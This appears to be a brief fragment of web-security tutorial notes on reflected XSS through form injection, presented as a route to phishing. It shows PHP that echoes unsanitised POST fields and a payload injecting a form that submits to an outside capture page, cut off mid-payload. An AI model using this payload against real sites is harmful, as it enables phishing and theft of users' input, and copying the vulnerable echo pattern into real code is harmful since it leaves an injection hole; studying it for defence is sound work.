 Read GET parameters - EXPLOIT
XSS Reflected
Form Injection
By adding custom HTML, we can try and go for a Phishing Attack
Code: $firstname = $_POST[‘firstname’];
$lastname = $_POST[‘lastname’];
echo “Hello $firstname $lastname!”;
Payload:
firstname: <form action=”http://www.mysite.it/capture_page.php”>
 